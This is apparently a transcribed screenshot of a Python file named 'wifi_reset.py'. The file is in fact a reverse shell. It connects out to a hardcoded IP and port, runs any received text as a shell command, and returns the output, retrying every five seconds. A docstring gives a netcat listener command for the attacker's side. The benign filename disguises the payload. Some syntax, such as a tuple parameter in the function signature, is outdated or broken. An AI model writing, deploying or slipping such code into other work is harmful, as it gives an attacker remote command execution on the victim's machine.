 Untitled 1
wifi_reset.py
1 """
2 A simple reverse shell. In order to test the code you will need to run a server to listen to client's port.
3 You can try netcat command : nc -l -k  [port] (E.g nc -l -k  5002)
4 """
5
6
7 # Set the host and the port.
8 HOST = "192.168.45.224"
9 PORT = 8091
10
11 def connect((host, port)):
12         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13         s.connect((host, port))
14         return s
15
16 def wait_for_command(s):
17         data = s.recv(1024)
18         if data == "quit\n":
19                 s.close()
20                 sys.exit(0)
21         # the socket died
22         elif len(data)==0:
23                 return True
24         else:
25                 # do shell command
26                 proc = subprocess.Popen(data, shell=True,
27                         stdout=subprocess.PIPE, stderr=subprocess.PIPE,
28                         stdin=subprocess.PIPE)
29                 stdout_value = proc.stdout.read() + proc.stderr.read()
30                 s.send(stdout_value)
31                 return False
32
33 def main():
34         while True:
35                 socket_died=False
36                 try:
37                         s=connect((HOST,PORT))
38                         while not socket_died:
39                                 socket_died=wait_for_command(s)
40                         s.close()
41                 except socket.error:
42                         pass
43                 time.sleep(5)
44
45 if __name__ == "__main__":
46         import sys,os,subprocess,socket,time
47         sys.exit(main())
48